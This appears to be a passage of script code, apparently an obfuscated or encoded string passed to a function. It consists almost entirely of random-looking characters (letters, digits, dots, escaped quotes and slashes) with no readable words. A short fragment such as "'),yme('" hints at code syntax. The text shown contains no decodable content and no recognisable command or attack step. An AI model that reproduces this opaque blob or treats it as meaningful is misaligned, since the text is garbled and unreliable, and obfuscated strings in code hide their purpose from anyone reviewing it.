pSCwmjZo6EkM\'o S.ia3MIjZhChuvr&Z3. >h+.gSZi..8jo,p\/drdhM7ZIQBrZiZrB9ZZ0Z.nq0ZQfNc+8.Q5h.r&Ms7Z7ojnoCT.Zm.oZulZmbim 5rlZlZrwi.5.sgi..Zz+lwxZr.\/k-n..wZIo2ZjmhMmEZ.E..q.NNw.&h.4+%Elj.IZIZ j..z+.06 Z.D4iT.nDx.a6T .irwjZDXZq6.ncalQy+. 7.g3qthI5y..uz\/.d.jrf0.j .7.gl+zw.k\'$mo..6lmwz.0sp2s.4bf.5Z.&z.i\/tsbkw..Zt hwZb+.Zkt h..Irlptsq4lx.+xm..pz7Db&4.Z.rxzCZ5&\/3&n\/lN.2oN.tz&k.Tx.Z.x 9f.h .&DZur +yZ0s.grZ.f.y.llrey.Il.ziI.98In9c..jMZj.t.5.Zn$uimy?fKb&D >giC$iczq .h+. .yI\/ .BM.zkgE(ax..kutTrh Z.Qw'),yme('ooZU.hESjQh\/ccyh4juOQdzh1&Nn.Z>n,gwZuuZ+.rxnkSxx7h4m.xoZ.ln19g&$gCf4.hvvcchipoFo#C.sv=oy.S.gzn.nmayoyzmp.sj8m.cpr854sMZrq42.r..gw5Zg9.vrm.rr0pZCuypuZhrobZZo4ZZG7Zq0s.5Twfw..."I.\/Q=ZhrN.7ZQMghl..Zv1nQEr.Di.8w5o.Z4s6..b.Zt.olndm4Tp.EtZyrklvZ.gsx32.XD6xg.wjw.I5I.&pzE.gn.&Z..nr&q?0.QZ..fiI5kx0Z4.s yZhCeh!wMsqZi8&rE.h+iZwDfb.&62SZjZ.rzw.Z)f9r^g.6..6.bCQ&\/CxaNA.kmrz.ren..kjr4zw4dv7yrde4hZZnbC\/d=.&.$ZfmZ.+4.QxjQd=Ejj.0lm..h9NriDg\/:pjn0ZmvM.uZ.\/Zom91wz1.5q.ZZ+9oZS.ywrr.0.j97qxDoZMgQ97\/MqynM6jmkr..dwwafatr5sNkZ48.?.hNZsZpwv\/9yecrswMpjZgmn7Zgm.wpQpZmj.oC.rZMgn.Zri.p..ISo+D.pIqrDMS\/0nrKym.hZn#I6&wSD[hZ.cSgxEp.Z3+Q9Z4S#.fZZMZb.u3Zqx(S.isSZis.>CXpkw.qsZ3gSCZ.hZm0..n..khayT2g..aDsb\/vrMZy>o-Elb6tZjs.yz&qQest.jge8E..0iNM.x&d0gj.*szv\/.aqF.ywM.jz3se2a5wc3a.szyl+o#u.c.9ZNTQl&Zr6g?azw+.ywtcgww.&TuZq4pigtMokIly8t.y.oqSR]xEZ.q.lzami.ym\/tr\/iz1g.o(Mgk=l.mZ&xrzr.Z(SqqgcZ..x4fmfk0.gmwZrd)D.1..qknmf$z.Zuw.Qq.f..Ertv.uChL.Zmqz&.dInn.g..[d.\'Qx$$kj2c.ZlFMZm8uZZz.tZ*H9.Zm&m4vzw073ck0g7srz.8.ufptDt1.mZZkvsu..gmZQ83Zi&qnguZ4.s2grp.t59n.Spyd7KZruerrrs.z\/.DI.gjh.3xdDj7C.\/nS@7%@.Z6ZC0fS9#Z.Cdp..hn$E1#bZ6qfrll.w..*fwTyj.or4$oZDilzl.=tZ\/a7b.&..(..8bZ57.u2TuZ..)nqvq.kypEZv1o6.Z..kt3.j.tvS.eoiZZgZpy.mkg+4ZEqZos0MpkD#.ZqqdCi+h#$trE.SZIzlS+sDjCx.v0rl=xzpo(yQwg$.k4up3.qD8.wyZp983yg+7.&rZ1qMuEose..+.pp.tiChSEI.IZiax.ik7ZqkZ.wea8Zidbbj.mZ3Q0uc.kFZZ.(Dg4MDw.rANt4wsI.3Nv\/.jh.1twcix.mljezglkDzk.qZCZg..h6ZAxE m*+nu*Z\'ps qDu\'7iSma&)*5.vCZDo.6yq?E.vwy2x9jweZ?xh8S6Mhs@Z.uoo@z6it4E+S.crzp.^Zw.=p)d&vsr.S5b6IwNCe.o3c\'o.w.ZTz9q.iQbZr..zZUc2pZauqp+o.kn\/.q\'. tZmQSlp1=u.D8zZw.$)b5js.Zmmw.tgwryM.ayowm.uGwj1.o2QqZ.lQqxfvr3spu76.....h1.In+wwsCZMjZZ.rm075Z6nyx.uk.cxjxws4.m.C.C.hq.l4lisrEZlaD.jZ..sZ..Z8i59Q\/Zw.0M8E*po#mi&gn9zCDTqr.rZ.ete1skryk.tEN9+IZLmeyZn3xZ++I.IrMrQpzEgEp3.kyxhiTm.DNZa&a.Z.szw6tC0mk$Zpl.k\/rZ7.\'xZ>\/n77xfn1.y.sl.rl&&kN9t&ZDnZrr1CZIZS.lnz.sNZzpyyykhhMq4w0tnmzTMaCt.QQ$Z,&Z0xIZ1.dZo.b.qpk7jmm+za3ei4z(sSl5lw.M}C.pxq..rr\/rE+DZ0nZQ4cD\'.=o7gZ\'h.qo.rzj.ohqZ6.hz.z8TDui.r.St2CE0\/xZZEZrhTwm+Lus..Tce.Zo$qI93ND(C9cjnT45Z..4ZzgECZk\/&Cp.2+hSe+.0.T"x\\d2heh\/m.w65jhx2xVn7.e.H..Mr3\'.Z&Z8.h n.dZuqqp.jx...y.Zyl&Mley4gs.ZM0ipj2=gi.0Zj.jcYngZnteZTj.krQw.kI37D.e.gcqmzkD.ljT.E=QIh1ZpeeT(+Tgbr8D4Z.Zqslj.paPki6eMoqnT=CZ.slaE7lZ68.er#..t1fnzzdt1qI.aE.Z=Z.p82y.pDCk4gs(I&xINs. ZwZglZ.1tZ.8*$gQsZwxluqZ(ok.hEumae)h.ZrptZbmwENq.hsxri.obpiTu(wnQqDg.i\'I...hacoSzoc.j.kvkZt.\'u2Vi?GigrsjlwxcoZl.g.t.gnehDcm..N8.k+Nmsny9is4.zzobs.1$.T&G..ZhsnQ)0rStD.SoCpZw.u0g7.Narjw..N.J0\/lgy.tpN.v5Z.Qc.o9C.ro0Zxp g.xt.cws.4k0Q2nZ.rZfwrktznZCjgIExI.2ytlNI.zZ.dcua1kEMZC8p.*Tl-4h..tlZ4cn.pZ1lUvi.0.*ekQ. mq.NNglqio..orIjCs$ir7s2AoZgS\'EjzSwEe6.3ZZjjZQgZpSkrxsmcj0gz>q..sx.q.\'Tf&3Z5Z.kkvhhq&.7Zlp.zI.ZEpz.El).MZ.3$.E1y.xC+Cb4egxpJI.y..rH..wMI&ktyZhzpzd&>IlroZiij..5n .2$..zDoh4..lqwyj8MrC.McTPxnnIT5Z.nlxrT+.\'\/rcC2..j..qvshp.$o.S0xT.rQ&m\/.a.nq.4+yry.TSm.o8c\/y4rZp.Q8aoyhdZkEcxhzdAtjrM@Z4.tjqZ..hZ&$.19t.Zmso.w$p.Ewt.2cZ.y.ysgltw8$aZ.msoSTlnZo)Z2x9i.b(nk.lr.s$.xv.mxmjkbegr...wTpN.pIC\/pzZh6ZZkWr3jrmZ@wZhn.iQIrZS.MEurpN*v?kjS.ojyEypmmk+kZt..xf.E0...c+.z3qTEeZkv8Z&bC46s.(r.&+w=tZDpi=.M1&0ZrwpZog&sncC\/Qg7kNNZ.hn.ZriN.7D3wWTwmy8C(x8L.c5oIq.Z.zz.k+ZoCnZdE0n.ZrZZ.HkkI.jN7jS9Zw2a.>NyTr4t.Za&v19*ZpCZgNnZCjwuo..2KE.kiD0isZ.Sn.+9j.9yZTvyx@31y4.&gjvw$t.aZglZSwrZ..3Zmgj3.y$S6Iax.Z.rb..Zg.Q)Ei=)uwDh\'l&4.sZ5dZg..l7.uwmr..CzTmsZ.6SsEC.CslgdZ+N.wr.6r.3zZk.jym..b+shDvdiND.ryEj7r0SrMyS96S.hh.Z.Zx.+..c.i.0ub.rn.n.MqC.ro aZ&k6.lZtIhm.vQZZoq3+.Vrt.qEM.EE.DkCQI+.Qzcth#xx=.rra-N$+iCb.1gZxrYzrr2riciCrDotyrj1\'e?un\/4zIyyhsmnudZjMZ7dn...4wtZxsZm1bZZwFkMx1j.+t9Zn4uia\'8.9lb\/.pCt&rwb(S.0bapt&5sthgZrmL33ag0.*hD.Zxiu.s1hpwgyrn8rwt.ZsQtwg+.pZ.ZutZe.E&z4.iZxgo@.rlZi2muwk..3cd..Zx.yZ2ZZSp0Zh2&k(+r.jphZipy>0.l+..9=NcfrZnxZ.ru.eZhhMo.p.kEZ)m&t7sz(2m6.}ZZs.gdk1M.ZrTC.c.Q\/p6wkrnNETsm.e&q.egn1Z&sqNsIQI.Zw.e7cvTSt.oo.toj.E.g]9gba+uz.m&.g..c8gm\'p4I9hyZzz.pOj 4hq..zwarm0ys6.u.qo?.MDDDZ9.gZ.rrDZjp4sZDB+oh2++2.8a0f.Nn&etEo.jnCZzvEy.Dh.1o.griv.km.ikw&>hsbIv.vmqunls\/gjl.S+.sjNrqcy.D3.\\f4IZ6xS6ks.y..Es&j$gr*=Zo42CNemw6zQ.sAZCpSsNw.z.8uTzkFacherj.gkzks\/.t5S3jyZqZjpZ.M2hwpjt.i1N\/cr&6*Eglt.q>C..ZC.pr.9.r.E.c,Mmu\'..ZNrSza..p.1lxD6.k3M`5q*xCs.IZ(&nr.wQ...Sm3d.Wjd.z.DAnrbw...D0nd..rDxo.E$.gTZ.dZhoq$kBjZ04grd.\/rrI&..h6.rDkNQnM.bjio.NZ.nZ.Zl.vponMx.Z.sCr#o..N.xg5wprj.iZZ7sv.wsNQZCldtr8E 0m.xxCZs==+xlbyt+4ZmlZ&.w0Z8r8i.d+N.xD(uSZmtZ\'T.SqEufN1lsMa..fj+ZTICra.IZq$6.x2Ss6.ILwTy6Co6&gZnlDa5mrqen.x&Ev..g..Sc6DZNxk.,8ewSErA28+2SyDZZZ)s6Z7y.M.aar.5ck\/kCZw.hD+zn.0My6rl18...y6eZ6.0sNZT.ZZnZ#\'xsvus >+rerI1ml.q.gzZZZ@+rj@qZ72ssZ.p.rsT.9DxmZ.v+uZZ\/f(ko.lMj8rxi1Zmy\'Ch.pygZm.Z4wm.ZZZyDS8D$.m5.agghkZ.ik9l.Cla.gl04w.\/y..8hTjjjhQDtW)ur)095i&j.(e6cZ 4q$5.axqQg6r.Z .oe.rCj$nZjtw.EZa&.NgS4.0ktcx12o=Zd8nQ.fqiQphZ5D.ofSD.7ssrzo&Kp7x.getb.0SDGfs9ZbnO.^Z#m&y2diDn7+41zei9p2bjfMMs...r.4sI.w.6prZqbcc6Mmy.Eiwl..34.ZC..kQgjiQnes.*wtxWh..lxnrZ4&w.Dg..&na.ohC0gZ_mtrs(g9..1x.Z.Dt3q.+jv.roMCD9nM.i.w.s7jC..ZwTirO..xr>ZrDqhZ.ns&uZl1]tIl.z7NIs\/Z.Ms5za]EqsnMp4PrIpE\/.ronro.g[Dj0 (rDBCZ.ciorZgh0vcSdQyj4.ej+2Zoxl17.0Z.er7s2vMC(yx.Z+h.lE&o.*&byjjz.wmm.8(ythZp9.gNZrel8oI$E.md.]88+.3yaZsf(zZwo6Jy4EgknZ4kZ0ulw4\/{..jd..C4qo5..\/5.=y#h..=nyp6.h.eZQMZy.zHeoQ2iT..NZ*.pob.(EjdQnc.4s5EoDSl.jrjZZrZ.eIamZjt5#.fMLZ.aEqSVm .qzC+a8gk2inIdm.(h073ki5gi.a5ZD.M.(w hczpjapI9Zp.k5jjDrpw70r>.Zj.h8ZhgZ0IZ1ISsn4Dr2x2.Wk.hZEEM\/(tyMtt.jjxZh=mqye.bh.u.w.3Tl$KZ.Z.m2..Z.zhz4T+..z.Mhn.eajqbgbpTy2lTIwySspcgQZ R0D\/6.Ze\/+Kxx.lHrDaptQa(Zatt.&MqiZIsI5Z \/tZ6vSe..ZrCSN..tua.q#6Is&htZz#D.p9f&ZQzz+2N5Qj&Qobrslr..n.yqNo .Zxrk.o5.1r.prCTq6MrZ.n*nw.Mrhk0wCpM.j.ktwZM&oErujt.4iwZiZv4y4goDIC.Z1s.Z.wn0Z9kark3h2Dh5s6wbb2r0d.dTD3a1ZEAba.4xpiri*.t).u&C6tz98mo.ZDzDZo5\'cMu1x(lf4MSq.j0.kq09.oZ.ZN8qrZn.n=i..Qj.Sz2CZxSIDj)\/wZ.Z3jM9i.1&.aE&orIrln&. \'t$hzI.xCuliQyw.Z.iZkdz.?\'pZDtwt.C.&.2ZZ&e.Zt+DDD..lC.tz0.2zr.T..9hZ5xwy3.F2Z.kFh3.DpckgNs+fZtxQ&+.hSkN\'bws.lI4nMAgErg86.MmsdiZxe2a.$5xf.hq#ah0w\\wm.F5ZZMNzL.\/sd.10+.g&gh7Z8y.mrZcZzZV&.1uZZj.sMZDZT.g&1.I.vZ.e6.x2rtqI$vi31i.DZb1r.=M6a0MkZC.rdzylZ>hyz=\'aj\/g..ZTz.wp.uI7.\/wE2l.ENxt6zh.NwgkNNZodC.0.pZ.tywS0ym.3vwwso5ljZZdrS8IZxZ#smZ4ZZZ&ZDoDM...QGkukkZZwZopZ\'\'3Qj 4rfSP&dNpd&sTyqZ&MwZD..Z\\Z7M#rumIyo..mces4mNZx..qM5&y\/g.ZQMwi.1Ixo.s.dSip6iZiw\/rRxh\/odi#.pp7.&...Zw.eoZ m&4.xr9spi.z&D.mu??&mpxE^+ZkwxgC+8.ubc6mstSyz..Dph.Dzw.zrwpo8\/t(\/-al.nss+QZy\/.ttyhddkr9k9.wq\'uQsxM+E."e&aZyrZig.d@Z\'lgZwChcZmI..tdnCt(3l7kMo.Z ld7Des.ma.vi 8Mx3QZ8vncn.mZspfxjwsZZ2e&y br`.zreCo.vioZEZ\'=tqQT..xBEqNZZnIg..r0CDt]hbwTvQZ.DigCc&>p1sTwir4.u.nSgcji7IZ.jq.8ri9avrSQtjd4TNyzw2ey(x,i.jnrDolsZ&b1jtsiqrwr.rs9ndp.spydC4*ZZvpmAZ.tlCZ6D1kh.&mZzNNh3.xyy9+.8iZ+D.ccgwxat2.Dg.8i6iC..SZgw&I ujx.yZh.arozhn=S.\'CNBmDQ0.gTZ7NeZbg3ay.dDzI..@dno..o3ZzMkZECZoigr.fRN0Z..Cp.koE.w91xFgeoZZ.r$nob8=Zx778czywhdC.0Q+rZZZzCiosM.j0+.o.DIlkqpw&0Ztsw769..\'Z1Bmx0Z#.Q6(.\/rsNvD.&ezSN.z\/bzIXptmNgQ3Mr`j8T.ew;s&.le8Dzxs..srjzpsrp5rZmsgl33gvCeS.kZ.Z&...0wyM.o14N373xh.CQ.wzQlIgZ0hbg\/m4.o2dT3NZgjm.hon..l&8E...EEf.Zeh&.=an.rlwj.6Z+e\'ZN.rj.Z.857ZuZ.CM4q+kb.i5Z.w.6+s0.w.Zjk7l(.&0fx..zk.xyn0DdhxsD5zlZ4DMpgDd3.l[q.H?\/sZ+\/.op.N\/5t..S.1.Zhl..rp.3fQhlNSZ.Z&.o38a+DzigZmp.=s.kn.lv..CISt0k4o.p.Dw.fM.&Z.e2.zjqqZxtZp3kw...+ZZ5lqggNrT8..Q1rZei.5$hNkqsZqZ(s.z6pMk.4et.ZDtrj0+fD&xZ\/ZTq.6Z?xi.hz2.ZsD+fEZ@.&yyyZkC.j&secq 9axTaCCvuu0k6QQUmEbCrfc.3Z.ppk7jOZpbdwsdAAT07sZob.aamssxQ.c=8Z.D2mlliopa.lfjrboqmiylqsteCzZ.C5b3>M+k3x0pjopI8..DsB&w\/w Ato...m.Z.C8k.2o8..EIulyN.fk++D.Z8qCryhrro2ig.p\/ZZbv2.pf..qgk19Ez\/ixZoj.r0>iZfZJAv.zsxejw\/yC&z.sgjD0q3Z05.jI5gsfkmbMZqixDxC4....1.hZg.phZNTem.gnh5]x&xd6..y0TZqc6roxzEmnuw2Z.NMgG6Q(MrrrEniSCni>CDIZpn\/rk$MC..uIQiS.ge5.Ec.h.i4+.&(.$ZZ.p.v uE6xwa1\/.5sDZsf.ioGZv.+0eqnesw2MtQ.IinbwZmwE9.E4.o.eN)rhj.op&u.iD4EQ81wlZ.(.3uC.5J(pz.hIDe3Qt1prbsZw1tMzggpZ&\/.p.zfndZo.sy\'73oCef.z\/w.5Zb..&d.3yhf9Qlrgbs .b*ic(u9..8.U6Z.rDp.gZQgr8msjqdis7wg5.Z5\/gfIZp\'.&bZ.mhc1oZ.MipbtgQZ4ZwC.sqyMtfE.ZtZk.hD.sorM.\'r.M.+dAB.3nnpoYZ.wik.DZ8Zix4yN72Zak.++.rfznqrc.ryiqnCZyEyljq.30....yT g^Dqk.rwZjIz.e.C3bix..urk.kpmb.i+ktkhNZr8lZZ.\/r.ZsZny4QZzZ.N.zQ0TZrd.SzgngSpNh5.wsMCz.rsiE.7yC..nZ.6smzrhfr\'w2rutqr3uDiMZsLxu*l.E.NgpoZorTx.jq.$8Zp=\/\/u.4ZNlZglZ91Nc&yTZ*o*s82sq3cioCZ.cx3gdvyg.\/+\\*ax>Oi.TZo8wc+.u&?caZZ?s.ZZ.lu3.o&g.h.uyxCT.&Qo..yTSn\/yddOkmiw7.ricr.CCi..u.?jZlQ3.Igc.lrhN.t.5wl4t.itLjZh.Zhii.pM.x$4$pyqo=.3s19Zl Z3pNogi.cinZm..ZZcss.5r+Z.eZ9kZgk1M..C.djot*gnumZ\/IdZQSEZCkwiM3aq3 L.t1.xs1.Cr\'u.qQ.p5y.ZCZ\'5ko55lpb.3*D,e\/ktlzj4.l..Z1Fo+.E[Zkl.h92Z-hk9nZyol14qthZttygu.aq.+.dMx.x kb5.SiZh.f.rgN8x56bwy&.gtk.z\'.7ZEiDt\/fN10xoE.1.wm.og.>qd1.3.kk1tpZo&|zy.Z\'st+lZz$qZ2dt6wZlM.ma1nTMg3EZDNuhM.ZT&aZk6ivs..jt.u1h+Qbs8hxR0EsTgEqZ+.bDQ....Cm9.E..nqffZ6CsZ..b9.Z3Sd&s.mn.SqZidoNn.08s?E&z4Exijoxlm1hl.DMtqdr3ZEdnTIron.yjicsj.m3fS7m1NlZcZ@.Z.q,.en.sIjq2SnZ3s\/mh.Zi4.Q7+sM.xt.gNfIbZcZ+p.yzpZlsygn+6rIop.8qrn.xgT6x04jgc+.cp\/&ok.gs>xr.8h.Eo$..sZbsd.TZ2s.ZcZg5qr..x4.w..EDb.izCwySi.tCuDu+7$?NDxfDIzrNEZ0zyj.EIM6rMEditw.(r..nik\'vvZZksg+DMI.bo\/6.xC3rik.$>=.eq+yb\/CKfz2NSnsiIIt8ZmdwyZ2.ukZs(.lxt1Qh.zE.T_Ddrodqo9+CnC.l.4If.q3Z$sTEw7ZypZr.cr k46Bn.3czyorbr#CDZ+vrl"CwphZnq0EZ1y.p8as.$.rh1qx>&0.lsyccZdv+tZkgxsnguo&hEw.3clM4..k@fC.ZCi.l6.Tn.nIKo..r\/.k"aofM\'.Du2.i8x8ok\/ut1orskuZZfInG.w>kr9ZsIeCz#Do.9.xelimIZSq3bo.o.C.0Z9ZZD+igCowZ\'q2.mtT8gnl+jxzMg.x..ig\/N5m.?t52G30zZs.4\/l*TFoC4.b2ZNx\/$.Zxg.7OpB.h+\/Z.e0hE9kZ+ZhT14..y.my.$rzytl>rgrZgzq..ol8Ix.u3fZEtTZjZEj$a&Zz4.n9T7ep&ww.mCorMpnl&.f.9xC.0Z.Z8qh.0.IjytIgqu.n.0eDt.[2n9p.8wZ.jZ.ZZ$(tZ.ihgppMj.Z.sd.js\/dk$&=CQ$.j7.wq1s5clbSy.vw2xETs6pqkhsC^GS)Zin7.wy=Mt2MZ$4>o+_b\/5Zbxw8k&Z.\'g.pzoZZt.1\/hp C. Zr&MMt8P.ba5.y>)x5Q2w.tss\'.T.dalNRZe07IZ.5mE.SSx.qrozS+.Zot&zc5fn\/1CeZ6IZkjAt.sp6H.CxEv.ia4q0..5.Jr.0gszlvx4Zd.55ig95\/omid8j4:f..D1.8Zenv.+h6Zk3rZceZrZn.ZkZ5. .hw0g0w.ZeZakZl7g7M?u6NZvgSNlZ.5yxt.yZM3ZwZ..t&7Bk7ntgC.#Dzw...hqyw.kDIwZ.xZ.5rZ.0.x.IZI.&NA.lbDZo.y$ry.dZEM\/eMf8&f35r\/..Z7xmm.tljau8#csks.yyg.rZZ7o&s.Z.Z1Q7oh.tqm>ISSjmIgDqZI2cQ.nhZlfZh4Q6\/..4N..Ng9jhZCEiM.04fxCiZZ$Iq.h.NEZZg5DE6\/ojmZNa+0Cb=rn7;s.nc1.Z7Q+i$.iy.m=.oiZin3oY8rFy..kZ.shZw.4i\'(rCi#3tSZZsg&Ccxg.Dghs7bdZz.y.Zp(.ZxIxDftm&ob9xwmxE\/4.s=wwEj..sth.wsZohlM.(q2vkt0Eyi@.ZrZpvjh9ZZodsx.#d.T.8.A3E.rQ7SZqqetazlTkZa2Zw1Bk.w.o-k.T.r.grrptyZZiZ.j0...y.gZpwq4bpj\/wZ3ty.rIpcnz&3s..irn\/XSs^.mwlINw5.n$EEj6=&.p&lEpzo&i.r1iQlZHq5DwoZYZZT2fZz.qs&Ntq..DisiC..bd$mtsio79Z(q_ST.Z!)Mmut.DDnzwnlkihz&qN$o\/h.Zj4g0Z5.jM.o?nZ.gZNfZ.g.Zb)Z.yDcv.)69pdo5q.&5ozqfe&yQ$zraZZp.NdZxE.jZZzZ&0.tybDTZ.1u trE&w\/Ns.krl+u.=)j+wuEvhwkhp\/ .cM.gZZZZ..kZZnl+Z.wkyDZ&s+S..xro*.yl.Wrn.Z4IZQ.gk.t.pE.y.yZrNIm(ExEgZfm4N8ei\/sgMNZxr.C..=Trcv.zVkS.TvisuZkZ0.Ni89ectsT.s.Z.S.gdZw$.So5m#o Gy2Ero.+tl.6g.7r1o4.mp.ie0wb2.yNuC.ZTMZZ$6(Z.gmS.ZZM.  .dw.&sz.vyM.u.qx.ElT.8+ka.6w1C( h0Z .gwC3ac.l.TZZhj..gf.ZbtjoIrnI=h2d gwI.2anllI.0\'S.ipqD*ogpoM14k.wZqn\'fdir<.5T wcknj.10wwo$+rypVss0Zorshrv\/r...ZD8gugEaRy.M.cxyowpDC2rzIwyaInD\'.l46tNa2.E.tjdswshy.ZtZhZg0gr .sb4zz525g6m3g.wZiiTZl.nzosC&jzTp.h..Zl&.ltl...Cn4*m2Nsyc.cDMEk.@hqk278.vhNiDQeohkuZarE1.gme7.gi0.MZjhn2.otx6..gEChhZdqn...kgg2l7C.jr1mmltukbjg3Nh.un.Eznt.gZ3QZ.rZkmgsMTw.w0Z.MQ.+CMOo+4\'Z0ZAg.E0SDTzo09rZsHrz&vhm7DZ$Scx.\'xSg.=lNtuDS$kr.41Ma\/wg&8IzZd6,Z1.blQ.rZl.. rrcZrQ.1.n.crMEbv..lb\\g.exv..hZ.w.r$EgN..uk6Ttn9w.deg&nQ..EZsnhH.Z\'6v..&Q.&l.xa.gp3I.D!.oo2suliQ9I.mZr)0mPMZpErZ+di.9\/Qp2nz.aZ8lZZMbCbI.ZZbjlZ..C&lDo$SEdZ.M.nr&i\/.XghCZwD.phy0BkgtZs6r.aegZZ&Tlow&ynkBtl.uC(T7.ZZv12lS+g.rsp+ZM0.lZCu1&.&z0Dt..Z\/ZiEl&06...E2ZZDv.ZZ.CMiqbz+v$$srrZ\'f.i.35N1qM$hnslZ7xm.sxf1pZ.l9Cign+1uZ8atpaQjrrwi3+q.nssc1uNCpZ.bi$TC\/rZnjn.sZcy$ogf.oy.z\/.&km.ZZmI.&q4gMZCfZo5.IZ.q9IqzxgtZoaJiNxgzlirhh\/M8irZwz.TwN_Zb..fZ4.N.+EorTdgKyz&z.mucqhxw.@kxzZ\/.jjZIZ.ol9M8q..pG+lm.b9\/s6.>gYhwM1klzu01..jpg8xckw.sZDSfg5.69+Zxg.yZ4gZzbZMh.ZpZiZZ6jyp.FwZ0m4ymz3\/rI5oZ.r\/EEq\/6Zv+).eCZi#sS....m.kmn1.x\/wlkh.{.C6.9CtsjhZcZsENzDqr.Dzts=4kQ.NzyumhtZ61EgCtt.CDonmwe6zB.ZEZZZik.0DZsja.E.w.6Do.C.D(jz.k6Z0t.&Z)rx%vj.?\'p.w=xZ.Z*qmj3@+.zI.r+.v.r.e\'.oz17r3k@q5.bkNcaoCZZxa&gtaSsrZx.Mpoqp.NEe.jsm+zpQnZ.sjayymZl2c.hZ=Z.x$zx prvjZlZsl6so.Z>.Zn.xIcr6.5ZZsli43IZEh.Ep6.>..Z.&vss.5rwIQ.<3pscqZnCx.Ccfgx.p0r.\'5CyCyZ.mggZ.BizqvpSZoZfDu1.pC*jv#+T&k+Zbgr.g Ehe.kngwk&Tk(th2sDz.*N5.0di+.4ocd3s.i2dwI1.sZhhCZdeoZ iZc1zgaZr>gk.+symyTMpr!M2k4.oy.b.v.Z.yS0m6.pZTZZvkm&gZr gJi.Qo..EcIa.tannQ1.Qs.iw..i. sv.3h2ZMevLD2dmQZ.d7ihdy.zi.2?..i&h7zET.3SrjD.wC.3M.zcc.g..adtDESD+.Zs=Z|EqZZNvhmZt.`Ntc(ajx.ZTpv11dagp..3.xsi=D.Ig&szq(4rZhDbt&=QDZChur0t5r..nnhc.S.yrY$&lgg$ZgnDu&oQN+Z.1xq..zZnih.1it7z.hbZ+.\/rtmIrD8D.jm.nmCuw&.-eZZ.g.f oMk6+D_qsnZ0_seghZrC.zgiZsd.j..MsZ6g8...Zr3e.@&Qx.wNjZTmjj.084kZgyl.Jj.gt.hIypu[.fz.8kZcPZsi..ntgtyI&iwIta.yf..DN.phkDwu#.ZmTZ7CE$z+..nIZn7.ownn2.2.+x-ZyZxME..Cg.3.Sweytr.roZ#m+Zg2RI6=u!8ne\/ry.qbh\/ZsSdnZTg)4Z0k+ZS.iNfrxMu&TckZizs..Q..ZzZsZu3rjhD0l 0@jCZ4hMjgosg3g..r8nNZgZZH2.+jw)Z.4\'uZi.iqg..hZ\/Nxg..j.orZ7uyqsjE.rNZvpfwoqmub b.cyDZgZc=0qnF.N3f.ht.rh.r,Nq+rrZkmk\'gti.s}.es$+zc:SmrjbZE.pguCpu..S.wSZ6q&Zi.sN Z.pZZ6xZZDt.k.T.g(1i.Z.yEo.\/tjjIe.TsBjakZvih4hwCNi9C.Ni.Z.)ksg.3mESd..438g.xvhlm..n2fi5M.SM1.)kZoq.rEm712ql\/N.lZZ.Zol8&oiTo.prIhpw5lo.f0kxwd+ND1r.mgr5M.ykgohwz(E.DCZrEx hJT2c8Mq0e.Dz3.jZqwyyMgnhZm..$&rw9\/ZMoir.k.zSiZ1wtx..iZcrQE&hMSf.&n6T+SdcZ TQZZry55nZ&.Es.w.xcxdgm.aDhwsS.l&o.Dakmi\/q.$rx).xM.Q|t..&4ozo<bi.zd..ZsQ.x.i#5w.t(1EgDm.E&(ulT8iCtS.f9nrhQSQUjqk5D\/x1Mhmw eT,CpZ05DQhh.Dm3cuM+vsj<x9Nr.Cp:ZgoM.w.4xt+McklwhZzQZh0k8Cc.sZ5cyq.lx.Zh@Z&..nxowbbM3ZTi(aZky4zZI.Zeibb8.mhQZ.0Qp g.xkn..ls.5Qg\/hrpm.sjnn..N.zKm.kZEzt[#8Z(eC.nn59.Qg\\uscQGjhyfZtzM2zkS\/.xy.ZZhk7d.ClNgMDoZeQ.pEICpg.9Z.x.NppZ"gpNp..Tn.k,MaigZ.kpzpM.d.o(Zl7.ZyET.q(qzk9D.xs2xfCk.Z;nk.MCq.dqon.\/Ih&jDh.Zy0..f$ca.qZ01\/.30il42r.q.qTxZ&wN9aw.oD5fZ8ApImoo?hD.tg.(b*QZ.hZrib.sE8M6ZQ&NrEuf@CMMS.p.wyz.ZzwZ.oaC8.tQzwZ&z?&N$(ik+kM.Mp.Z$hr7.c.iDCSh.yBZgjN.mvDF.yQ(ritZDFe3p.isIE1q.gthgio=nCzIQ8yvs.ns.reIgSw.j$nMj3rZm\/\/\'IIZtN.mgpgZ.1i.wimIhnrij.g$T3bkZ,.bpz7x.ZKIvf4zw+j...D..ju.+0i.I..Tio1obylxBSN9CNa.wp.Z)nxwomT.Zr\/w0q.qgjfqftZrgSn.1$Mdnx09Z|lZ\/yjr3jo.F.N..n-ihEZ(.EwSlQnzzZ.m(zz$ l6E8h9woqZy8th.Zs1wZ.NwT\/8t.l..g.$.5.:E....oZfl.&h.ZesCnd.D.a.yt8.0ibwT.06Dm52Zsmq.MN0ZvE.Z.nGe2..\/\/gmZfvoaD.e*T9.h.T2wz2INE3|p#Ngz03EiSz.E7;Z9l6m.D.t.d9a7&Z5Z.v+.+1.w2ZIrrjZrd.m.\/.iQi.zT.o.ocTj8gDrx5xCZmlt.ZE..ZZpisTm.Q41nm!=.yEchgQZty.4r.thnn.r8ZkQ.G..Q.ro.i.qaMovhonsm.DI2&h6xo.4bjZaDqv5&Dqk4:bZn4MD..r7.=p."Zx9eykc6c8Nd.s..As..eh.&z..MMhz.zQr8xZOe2sm.ijvc4hZxg#E..yZt..l2c.Z$Sq`[Z.r.fyo3jZ+5Ep..e`$u&mhmxf4lxSC5t.n&5ha.Zybj9bZg1frM71.mwg.i\'lM6).rtww&tZZ.Ifj.@y..h.wQ2.dd=00k5\/elkZ(tZnelgr4l.I....ZQ`hq.dgDo.D*eT.&.jtUZNrpI.4r.Cwy..hvC#gME.rsycN&yprx.rZhQ8v528rl.sp..7w..Zw.NjyNnSqz+&jzl0r.j.pq2j95Zzy.3sZtC.7..oZ9oaghy.ogQgrfS.dxZn.0tyn2adh..TwkZZxf.fZa!z9m+..CI.0mQD4d.oM2m1*\/.30ZlZ.Ehzfmjjz3.0IwZIQ.5xsiZ.urZZ.k2ssDiqag.ehZ\'$6\/yySjgo2n..ttr7c4.r5+N53MA=ZhqpZawZj.rxZc.mlZ.>gCsf.Mvd.1jpp.ZQg. 